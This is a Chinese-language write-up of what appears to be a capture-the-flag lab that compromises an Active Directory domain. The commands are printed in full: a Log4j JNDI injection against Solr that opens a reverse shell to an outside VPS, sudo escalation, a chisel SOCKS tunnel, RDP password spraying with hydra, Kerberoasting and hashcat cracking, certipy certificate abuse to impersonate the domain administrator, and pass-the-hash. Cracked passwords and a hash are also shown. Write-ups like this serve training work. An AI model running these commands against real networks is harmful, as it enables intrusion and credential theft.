

fscan开扫

扫描到了一个solr服务,有log4j

http://39.99.154.173:8983/solr/admin/collections?action=${jndi:ldap://941chl.dnslog.cn}能外带请求

java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 165.154.5.221

/solr/admin/collections?action=${jndi:ldap://VPS_IP:1389/Basic/ReverseShell/VPS_IP/9383},反弹shell





然后sudo -l找到了grc 直接执行命令



拿完flag,fscan

先挂代理

./chisel_amd_linux server -p 7000 --reverse

./chisel_1.9.1_linux_amd64 client 120.46.78.45:7000 R:0.0.0.0:7777:socks



proxychains python3 smbclient.py 172.22.9.47



然后进去拿到flag

找到数据库有密码,显然是想我们用密码喷洒一下,最有可能成功的就是172.22.9.26这台windows主机了

proxychains4 hydra -L user.txt -P pass.txt 172.22.9.26 rdp >>result.txt

cat result.txt|| grep account

最后有效的为

zhangjian:i9XDE02pLVf

liupeng:fiAzGwEMgTY



proxychains4 python3 GetUserSPNs.py -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf查看spn

整段复制爆破

得到了chenchen和zhangxia的密码哈希,hashcat爆一下

hashcat -m 13100 -a 0 1.txt /usr/share/wordlists/rockyou.txt --force

zhangxia:MyPass2@@6

chenchen:@Passw0rd@

rdp可以直接上去了





首先利用XR Manager模板为域管请求证书

proxychains certipy req -u '[email protected]' -p 'fiAzGwEMgTY' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca "xiaorang-XIAORANG-DC-CA" -template 'XR Manager' -upn [email protected]

proxychains certipy auth -pfx administrator.pfx -dc-ip 172.22.9.7

拿到域管哈希,pth一下即可

p4 python3 wmiexec.py -hashes :2f1b57eefb2d152196836b0516abea80 [email protected] -codec gbk

分别拿到两个flag